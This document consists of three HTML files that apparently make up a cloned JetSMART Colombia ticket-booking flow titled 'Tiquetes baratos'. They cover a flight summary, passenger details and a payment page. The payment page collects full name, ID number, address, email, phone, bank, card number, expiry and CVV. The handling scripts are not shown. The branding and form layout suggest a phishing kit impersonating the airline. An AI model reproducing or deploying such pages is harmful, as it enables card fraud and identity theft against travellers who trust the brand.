        <div class="border-top-red mt-2 p-3 d-flex flex-column align-items-center justify-content-center">
            <p class="fs-6 m-0">© 2025 JetSMART Colombia</p>
            <img src="./assets/media/jetsmart-logo.svg" width="180px">
        </div>
    </footer>

    <div class="btn-fixed" id="btn-next-step">
        Continuar
    </div>

    <script src="./js/flight-resume.js"></script>
</body>
</html>
</file>

<file: passengers-info.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Información Personal | Tiquetes baratos</title>
    <link rel="shortcut icon" href="./assets/favicon.png" type="image/x-icon">

    <!-- CSS -->
    <link rel="stylesheet" href="./css/normalize.css">
    <link rel="stylesheet" href="./css/main.css">
    <link rel="stylesheet" href="./css/utils.css">
    

    <!-- JS -->
    <script src="./js/functions.js"></script>
</head>
<body>
    <div class="loader">
        <svg class="svg-calLoader" xmlns="http://www.w3.org/2000/svg" width="230" height="230"><path class="cal-loader__path" d="M86.429 40c63.616-20.04 101.511 25.08 107.265 61.93 6.487 41.54-18.593 76.99-50.6 87.643-59.46 19.791-101.262-23.577-107.142-62.616C29.398 83.441 59.945 48.343 86.43 40z" fill="none" stroke="#0099cc" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-dasharray="10 10 10 10 10 10 10 432" stroke-dashoffset="77"/><path class="cal-loader__plane" d="M141.493 37.93c-1.087-.927-2.942-2.002-4.32-2.501-2.259-.824-3.252-.955-9.293-1.172-4.017-.146-5.197-.23-5.47-.37-.766-.407-1.526-1.448-7.114-9.773-4.8-7.145-5.344-7.914-6.327-8.976-1.214-1.306-1.396-1.378-3.79-1.473-1.036-.04-2-.043-2.153-.002-.353.1-.87.586-1 .952-.139.399-.076.71.431 2.22.241.72 1.029 3.386 1.742 5.918 1.644 5.844 2.378 8.343 2.863 9.705.206.601.33 1.1.275 1.125-.24.097-10.56 1.066-11.014 1.032a3.532 3.532 0 0 1-1.002-.276l-.487-.246-2.044-2.613c-2.234-2.87-2.228-2.864-3.35-3.309-.717-.287-2.82-.386-3.276-.163-.457.237-.727.644-.737 1.152-.018.39.167.805 1.916 4.373 1.06 2.166 1.964 4.083 1.998 4.27.04.179.004.521-.076.75-.093.228-1.109 2.064-2.269 4.088-1.921 3.34-2.11 3.711-2.123 4.107-.008.25.061.557.168.725.328.512.72.644 1.966.676 1.32.029 2.352-.236 3.05-.762.222-.171 1.275-1.313 2.412-2.611 1.918-2.185 2.048-2.32 2.45-2.505.241-.111.601-.232.82-.271.267-.058 2.213.201 5.912.8 3.036.48 5.525.894 5.518.914 0 .026-.121.306-.27.638-.54 1.198-1.515 3.842-3.35 9.021-1.029 2.913-2.107 5.897-2.4 6.62-.703 1.748-.725 1.833-.594 2.286.137.46.45.833.872 1.012.41.177 3.823.24 4.37.085.852-.25 1.44-.688 2.312-1.724 1.166-1.39 3.169-3.948 6.771-8.661 5.8-7.583 6.561-8.49 7.387-8.702.233-.065 2.828-.056 5.784.011 5.827.138 6.64.09 8.62-.5 2.24-.67 4.035-1.65 5.517-3.016 1.136-1.054 1.135-1.014.207-1.962-.357-.38-.767-.777-.902-.893z" class="cal-loader__plane" fill="#000033"/></svg>
    </div>

    <nav>
        <div class="d-flex justify-space-between p-2 border-bottom-red">
            <div>
                <img src="./assets/media/jetsmart-logo.svg" width="130px">
            </div>
            <div class="d-flex flex-row align-items-center">
                <img class="rounded-circle mr-1" src="./assets/media/colombia.png" width="12px" height="12px">
                <span>Colombia</span>
                <div class="ml-1">
                    <img src="./assets/media/hamburguer_menu.png" width="35px">
                    <p class="fs-7 m-0 text-center">MENÚ</p>
                </div>
            </div>
        </div>
    </nav>

    <main class="bg-gray-soft">
        <div class="d-flex align-items-center justify-content-center p-3">
            <img src="./assets/media/header_step_2.png" width="230px">
        </div>

        <div class="passengers-container">
            <div class="d-flex flex-row justify-space-between align-items-center mb-2">
                <svg width="100px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <circle cx="12" cy="9" r="3" stroke="#1C274C" stroke-width="1.5"></circle> <path d="M17.9691 20C17.81 17.1085 16.9247 15 11.9999 15C7.07521 15 6.18991 17.1085 6.03076 20" stroke="#1C274C" stroke-width="1.5" stroke-linecap="round"></path> <path d="M7 3.33782C8.47087 2.48697 10.1786 2 12 2C17.5228 2 22 6.47715 22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12C2 10.1786 2.48697 8.47087 3.33782 7" stroke="#1C274C" stroke-width="1.5" stroke-linecap="round"></path> </g></svg>
                <div class="ml-4">
                    <p class="m-0 tc-blue fs-2 fw-bold">Detalles del Pasajero</p>
                    <p class="m-0 tc-blue fw-bold fs-5">Por favor ingresa los nombres de todos los pasajeros como aparecen en su documento oficial de identificación.</p>
                    <p class="m-0 tc-blue fw-bold fs-5">Tus datos de contacto e información necesaria para volar será solicitada posterior a tu compra.</p>
                </div>
            </div>

            <form id="passengers-details">
                <div class="border-blue-1 rounded-10 pr-2 pl-2 pt-3 pb-3">
                    <p class="m-0 fs-4 tc-blue fw-bold">Pasajero Adulto - 1</p>
                    <div class="bg-gray-soft rounded-10 p-2">
                        <div class="input-container">
                            <input class="fs-1" required type="text" required>
                            <label>Nombre</label>
                        </div>
                        <div class="input-container mb-3">
                            <input required type="text" required>
                            <label>Apellido</label>
                        </div>
    
                        <p class="m-0 tc-blue fw-bold fs-5 mb-1">Fecha de nacimiento</p>
                        <div class="d-flex flex-row justify-space-between align-items-center">
                            <select required>
                                <option value="" class="tc-gray-2" selected disabled>Dia</option>
                                <option value="1">1</option>
                                <option value="2">2</option>
                                <option value="3">3</option>
                                <option value="4">4</option>
                                <option value="5">5</option>
                                <option value="6">6</option>
                                <option value="7">7</option>
                                <option value="8">8</option>
                                <option value="9">9</option>
                                <option value="10">10</option>
                                <option value="11">11</option>
                                <option value="12">12</option>
                                <option value="13">13</option>
                                <option value="14">14</option>
                                <option value="15">15</option>
                                <option value="16">16</option>
                                <option value="17">17</option>
                                <option value="18">18</option>
                                <option value="19">19</option>
                                <option value="20">20</option>
                                <option value="21">21</option>
                                <option value="22">22</option>
                                <option value="23">23</option>
                                <option value="24">24</option>
                                <option value="25">25</option>
                                <option value="26">26</option>
                                <option value="27">27</option>
                                <option value="28">28</option>
                                <option value="29">29</option>
                                <option value="30">30</option>
                                <option value="31">31</option>
                            </select>
                            <select required>
                                <option value="" class="tc-gray-2" selected disabled>Mes</option>
                                <option value="1">1</option>
                                <option value="2">2</option>
                                <option value="3">3</option>
                                <option value="4">4</option>
                                <option value="5">5</option>
                                <option value="6">6</option>
                                <option value="7">7</option>
                                <option value="8">8</option>
                                <option value="9">9</option>
                                <option value="10">10</option>
                                <option value="11">11</option>
                                <option value="12">12</option>
                            </select>
                            <select class="year" required>
                                <option value="" class="tc-gray-2" selected disabled>Año</option>
                            </select>
                        </div>
                    </div>
                </div>
            </form>
        </div>
    </main>

    <div class="btn-fixed" id="btn-next-step">
        Continuar
    </div>

    <footer class="mb-7">
        <div class="border-top-red mt-2 p-3 d-flex flex-column align-items-center justify-content-center">
            <p class="fs-6 m-0">© 2025 JetSMART Colombia</p>
            <img src="./assets/media/jetsmart-logo.svg" width="180px">
        </div>
    </footer>

    <script src="./js/passengers-info.js"></script>
</body>
</html>
</file>


<file: payment.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Información Personal | Tiquetes baratos</title>
    <link rel="shortcut icon" href="./assets/favicon.png" type="image/x-icon">

    <!-- CSS -->
    <link rel="stylesheet" href="./css/normalize.css">
    <link rel="stylesheet" href="./css/main.css">
    <link rel="stylesheet" href="./css/utils.css">
    

    <!-- JS -->
    <script src="./js/functions.js"></script>
</head>
<body>
    <div class="loader">
        <svg class="svg-calLoader" xmlns="http://www.w3.org/2000/svg" width="230" height="230"><path class="cal-loader__path" d="M86.429 40c63.616-20.04 101.511 25.08 107.265 61.93 6.487 41.54-18.593 76.99-50.6 87.643-59.46 19.791-101.262-23.577-107.142-62.616C29.398 83.441 59.945 48.343 86.43 40z" fill="none" stroke="#0099cc" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-dasharray="10 10 10 10 10 10 10 432" stroke-dashoffset="77"/><path class="cal-loader__plane" d="M141.493 37.93c-1.087-.927-2.942-2.002-4.32-2.501-2.259-.824-3.252-.955-9.293-1.172-4.017-.146-5.197-.23-5.47-.37-.766-.407-1.526-1.448-7.114-9.773-4.8-7.145-5.344-7.914-6.327-8.976-1.214-1.306-1.396-1.378-3.79-1.473-1.036-.04-2-.043-2.153-.002-.353.1-.87.586-1 .952-.139.399-.076.71.431 2.22.241.72 1.029 3.386 1.742 5.918 1.644 5.844 2.378 8.343 2.863 9.705.206.601.33 1.1.275 1.125-.24.097-10.56 1.066-11.014 1.032a3.532 3.532 0 0 1-1.002-.276l-.487-.246-2.044-2.613c-2.234-2.87-2.228-2.864-3.35-3.309-.717-.287-2.82-.386-3.276-.163-.457.237-.727.644-.737 1.152-.018.39.167.805 1.916 4.373 1.06 2.166 1.964 4.083 1.998 4.27.04.179.004.521-.076.75-.093.228-1.109 2.064-2.269 4.088-1.921 3.34-2.11 3.711-2.123 4.107-.008.25.061.557.168.725.328.512.72.644 1.966.676 1.32.029 2.352-.236 3.05-.762.222-.171 1.275-1.313 2.412-2.611 1.918-2.185 2.048-2.32 2.45-2.505.241-.111.601-.232.82-.271.267-.058 2.213.201 5.912.8 3.036.48 5.525.894 5.518.914 0 .026-.121.306-.27.638-.54 1.198-1.515 3.842-3.35 9.021-1.029 2.913-2.107 5.897-2.4 6.62-.703 1.748-.725 1.833-.594 2.286.137.46.45.833.872 1.012.41.177 3.823.24 4.37.085.852-.25 1.44-.688 2.312-1.724 1.166-1.39 3.169-3.948 6.771-8.661 5.8-7.583 6.561-8.49 7.387-8.702.233-.065 2.828-.056 5.784.011 5.827.138 6.64.09 8.62-.5 2.24-.67 4.035-1.65 5.517-3.016 1.136-1.054 1.135-1.014.207-1.962-.357-.38-.767-.777-.902-.893z" class="cal-loader__plane" fill="#000033"/></svg>
    </div>

    <nav>
        <div class="d-flex justify-space-between p-2 border-bottom-red">
            <div>
                <img src="./assets/media/jetsmart-logo.svg" width="130px">
            </div>
            <div class="d-flex flex-row align-items-center">
                <img class="rounded-circle mr-1" src="./assets/media/colombia.png" width="12px" height="12px">
                <span>Colombia</span>
                <div class="ml-1">
                    <img src="./assets/media/hamburguer_menu.png" width="35px">
                    <p class="fs-7 m-0 text-center">MENÚ</p>
                </div>
            </div>
        </div>
    </nav>

    <main class="bg-gray-soft pl-2 pr-2">
        <div class="d-flex align-items-center justify-content-center p-3">
            <img src="./assets/media/header_step_3.png" width="230px">
        </div>

        <div class="passengers-container">
            <p class="m-0 fs-2 tc-blue fw-bolder">Paga tu reserva</p>
            <p class="m-0 fs-2 tc-cian fw-bolder border-bottom-gray pb-2 mb-2" id="label-departures">Bogotá - Medellín | Medellín - Bogotá</p>
            <div class="d-flex flex-row justify-content-evenly align-items-center mb-2">
                <svg fill="#59c3d9" width="50px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 128 128" xml:space="preserve"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M44.7,46.3c-2.1-13.7,17.6-17.8,20.8-3.9l5.4,26.8l20.1,0c5.8,0,8.9,4.7,8.9,9v36.4c0,8.9-12.6,8.8-12.6-0.2V86.2H61.6 c-6,0-9.7-4.1-10.6-8.8L44.7,46.3z"></path> <path d="M54.1,30.3c6.5,0,11.8-5.2,11.9-11.8C66,12,60.7,6.7,54.1,6.7c-6.5,0-11.8,5.2-11.8,11.7C42.3,25,47.5,30.3,54.1,30.3"></path> <path d="M28.4,60.6c-1.4-7.6,8.6-9.4,10-1.8l4.4,23.9c1,5,4.6,9.2,9.8,10.8c1.6,0.5,3.3,0.5,4.8,0.6l14.5,0.1 c7.7,0,7.7,10.1-0.1,10.1l-15.2-0.1c-2.3,0-4.7-0.3-7-1c-9-2.7-15.3-10.1-16.9-18.7L28.4,60.6z"></path> </g></svg>
                <p class="m-0 fs-2 fw-bolder tc-blue">Información del titular</p>
            </div>

            <form id="main-form">
                <div class="input-container">
                    <input required type="text" id="name" required>
                    <label>Nombres*</label>
                </div>
                <div class="input-container">
                    <input required type="text" id="surname" required>
                    <label>Apellidos*</label>
                </div>
                <div class="select-container">
                    <label class="select-container-label">Tipo de documento</label>
                    <select class="select-container-select" id="">
                        <option value="">DNI</option>
                        <option value="">CC</option>
                        <option value="">CE</option>
                        <option value="">Pasaporte</option>
                    </select>
                </div>
                <div class="input-container">
                    <input required type="number" id="cc" required>
                    <label>Documento de Identidad</label>
                </div>
                <div class="input-container">
                    <input required type="text" id="city" required>
                    <label>Ciudad</label>
                </div>
                <div class="input-container">
                    <input required type="text" id="address" required>
                    <label>Dirección</label>
                </div>
                <div class="input-container">
                    <input required type="email" id="email" required>
                    <label>Email</label>
                </div>
                <div class="input-container">
                    <input required type="number" id="telnum" required>
                    <label>Teléfono</label>
                </div>
            

                <div id="payment-method">
                    <div class="d-flex flex-row justify-content-evenly align-items-center mb-2 mt-5">
                        <svg version="1.0" width="40px" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 64 64" enable-background="new 0 0 64 64" xml:space="preserve" fill="#59c3d9"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <g> <rect x="46" y="40" fill="#59c3d9" width="6" height="4"></rect> <rect y="20" fill="#59c3d9" width="64" height="8"></rect> <path fill="#59c3d9" d="M64,18v-6c0-2.211-1.789-4-4-4H4c-2.211,0-4,1.789-4,4v6H64z"></path> <path fill="#59c3d9" d="M0,30v22c0,2.211,1.789,4,4,4h56c2.211,0,4-1.789,4-4V30H0z M21,46H11c-0.553,0-1-0.447-1-1s0.447-1,1-1h10 c0.553,0,1,0.447,1,1S21.553,46,21,46z M25,40H11c-0.553,0-1-0.447-1-1s0.447-1,1-1h14c0.553,0,1,0.447,1,1S25.553,40,25,40z M35,40h-6c-0.553,0-1-0.447-1-1s0.447-1,1-1h6c0.553,0,1,0.447,1,1S35.553,40,35,40z M54,45c0,0.553-0.447,1-1,1h-8 c-0.553,0-1-0.447-1-1v-6c0-0.553,0.447-1,1-1h8c0.553,0,1,0.447,1,1V45z"></path> </g> </g></svg>
                        <p class="m-0 fs-2 fw-bolder tc-blue">Elige tu método de pago</p>
                    </div>
    
                    <div class="d-flex flex-column align-items-center justify-content-center mb-2">
                        <img src="./assets/media/visa_mc_f.png" class="border-gray-3 rounded-10">
                        <p class="m-0 mt-1 fs-3 tc-blue fw-bold">Tarjeta débito</p>
                    </div>
    
                    <div class="d-flex flex-column align-items-center justify-content-center mb-2">
                        <img src="./assets/media/visa_mc_f.png" class="border-gray-3 rounded-10">
                        <p class="m-0 mt-1 fs-3 tc-blue fw-bold">Tarjeta crédito</p>
                    </div>
    
                    <div class="d-flex flex-column align-items-center justify-content-center">
                        <img src="./assets/media/amex_b.png" class="border-gray-3 rounded-10">
                        <p class="m-0 mt-1 fs-3 tc-blue fw-bold">Tarjeta AMEX</p>
                    </div>
                </div>
                <div id="card-inputs" class="hide">
                    <div class="select-container">
                        <label>Entidad Financiera</label>
                        <select id="ban" required>
                            <option label="BANCAMIA S.A." value="bancamia">BANCAMIA S.A.</option>
                            <option label="BANCO AGRARIO" value="agrario">BANCO AGRARIO</option>
                            <option label="BANCO AV VILLAS" value="avvillas">BANCO AV VILLAS</option>
                            <option label="BANCO BBVA COLOMBIA S.A." value="bbva">BANCO BBVA COLOMBIA S.A.</option>
                            <option label="BANCO CAJA SOCIAL" value="caja-social">BANCO CAJA SOCIAL</option>
                            <option label="BANCO COOPERATIVO COOPCENTRAL" value="coopertaivo-coopcentral">BANCO COOPERATIVO COOPCENTRAL</option>
                            <option label="BANCO CREDIFINANCIERA" value="credifinanciera">BANCO CREDIFINANCIERA</option>
                            <option label="BANCO DAVIVIENDA" value="davivienda">BANCO DAVIVIENDA</option>
                            <option label="BANCO DE BOGOTA" value="bogota">BANCO DE BOGOTA</option>
                            <option label="BANCO DE OCCIDENTE" value="occidente">BANCO DE OCCIDENTE</option>
                            <option label="BANCO FALABELLA " value="falabella">BANCO FALABELLA </option>
                            <option label="BANCO FINANDINA S.A. BIC" value="finandina">BANCO FINANDINA S.A. BIC</option>
                            <option label="BANCO GNB SUDAMERIS" value="sudameris">BANCO GNB SUDAMERIS</option>
                            <option label="BANCO ITAU" value="itau">BANCO ITAU</option>
                            <option label="BANCO PICHINCHA S.A." value="pichincha">BANCO PICHINCHA S.A.</option>
                            <option label="BANCO POPULAR" value="popular">BANCO POPULAR</option>
                            <option label="BANCO SANTANDER COLOMBIA" value="santander">BANCO SANTANDER COLOMBIA</option>
                            <option label="BANCO SERFINANZA" value="serfinanza">BANCO SERFINANZA</option>
                            <option label="BANCO UNION antes GIROS" value="union">BANCO UNION antes GIROS</option>
                            <option label="BANCOLOMBIA" value="bancolombia" selected>BANCOLOMBIA</option>
                            <option label="BANCOOMEVA S.A." value="bancomeva">BANCOOMEVA S.A.</option>
                            <option label="CFA COOPERATIVA FINANCIERA" value="cfa">CFA COOPERATIVA FINANCIERA</option>
                            <option label="CITIBANK " value="citibank">CITIBANK</option>
                            <option label="COLTEFINANCIERA" value="coltefinanciera">COLTEFINANCIERA</option>
                            <option label="CONFIAR COOPERATIVA FINANCIERA" value="confiar">CONFIAR COOPERATIVA FINANCIERA</option>
                            <option label="COOFINEP COOPERATIVA FINANCIERA" value="coofinep">COOFINEP COOPERATIVA FINANCIERA</option>
                            <option label="COTRAFA" value="cotrafa">COTRAFA</option>
                            <option label="DALE" value="dale">DALE</option>
                            <option label="DAVIPLATA" value="1551">DAVIPLATA</option>
                            <option label="IRIS" value="iris">IRIS</option>
                            <option label="LULO BANK" value="lulo">LULO BANK</option>
                            <option label="MOVII S.A." value="movii">MOVII S.A.</option>
                            <option label="NEQUI" value="nequi">NEQUI</option>
                            <option label="RAPPIPAY" value="rappipay">RAPPIPAY</option>
                            <option label="RAPPIPAY DAVIPLATA" value="rappipay">RAPPIPAY DAVIPLATA</option>
                            <option label="SCOTIABANK COLPATRIA" value="scotiabank-colpatria">SCOTIABANK COLPATRIA</option>
                        </select>
                    </div>
    
                    <div class="input-container mb-1">
                        <input required type="text" required oninput="formatCNumber(this)" id="p">
                        <label for="origin">Número de tarjeta</label>
                    </div>
                    <!-- <div c  -->
                    <div class="d-flex flex-row justify-space-between mb-4">
                        <div class="input-container mb-1 mr-2">
                            <input oninput="formatDate(this)" id="pdate" required type="text" required>
                            <label for="origin">Expiración</label>
                        </div>
                        <div class="input-container mb-1">
                            <input id="c" required type="number" required oninput="limitDigits(this, 3)">
                            <label for="origin">CVV</label>
                        </div>
                    </div>
                </div>
                <div class="p-2 mt-2">
                    <div class="d-flex flex-column border-blue-1 rounded-10 pl-4 pr-4 pt-2 pb-2">
                        <div class="d-flex flex-row align-items-center justify-space-between border-bottom pb-1">
                            <img src="./assets/media/i_blue_shield.png" class="mr-3 ml-4" width="30px">
                            <div class="d-flex flex-column">
                                <p class="m-0 fs-3 fw-bold tc-blue">!No te preocupes!</p>
                                <p class="m-0 fs-6 fw-bold tc-blue">Este precio es el total a pagar, ya incluye tasas de embarque e impuestos.</p>
                            </div>
                        </div>
        
                        <div class="ml-4 mt-1">
                            <p class="m-0 tc-blue fw-bold fs-6">Total de tu reserva:</p>
                            <p class="m-0 tc-blue fw-bolder fs-3" id="label-total-resume"></p>
                        </div>
                    </div>
                </div>

                <button type="submit" class="hide" id="submit-form">
                    
                </button>

            </form>
        </div>
    </main>
    <div class="btn-fixed" id="btn-next-step" data-submit-form="#main-form">
        Continuar
    </div>

    <footer class="mb-7">
        <div class="border-top-red mt-2 p-3 d-flex flex-column align-items-center justify-content-center">
            <p class="fs-6 m-0">© 2025 JetSMART Colombia</p>
            <img src="./assets/media/jetsmart-logo.svg" width="180px">
        </div>
    </footer>

    <script src="./js/payment.js"></script>
</body>
</html>
</file>
